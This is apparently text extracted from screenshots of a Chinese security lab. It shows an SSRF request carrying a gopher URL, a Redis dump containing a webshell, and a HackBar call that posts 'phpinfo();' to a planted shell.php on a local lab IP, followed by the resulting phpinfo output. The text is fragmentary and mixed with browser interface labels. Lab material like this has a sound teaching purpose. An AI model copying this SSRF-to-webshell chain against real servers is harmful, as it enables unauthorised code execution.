 192.168.196.132/?url=gopher://127.0
phpinfo()
192.168.196.132/shell.php
火狐官方站点 新手上路 常用网址 京东商城 来自 Google Chrome 移动设备上的书签
REDIS0009� redis-ver5.0.5� redis-bits�@�ctime¹3�_�used-mem����aof-preamble���webshell
PHP Version 5.6.40
php
System Linux ubuntu 5.4.0-42-generic #46~18.04.1-Ubuntu SMP Fri Jul 10 07:21:24 UTC 2020 x86_64
Build Date Aug 31 2019 00:23:24
Configure Command './configure' '--prefix=/usr/local/phpstudy/soft/php/php-5.6.40' '--with-config-file-path=/usr/local/phpstudy/soft/php
/php-5.6.40/etc' '--enable-fpm' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-
iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--
enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--
with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-
native-ttf' '--with-openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-
soap' '--with-gettext' '--disable-fileinfo' '--enable-opcache' '--enable-intl'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.196.132/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=phpinfo();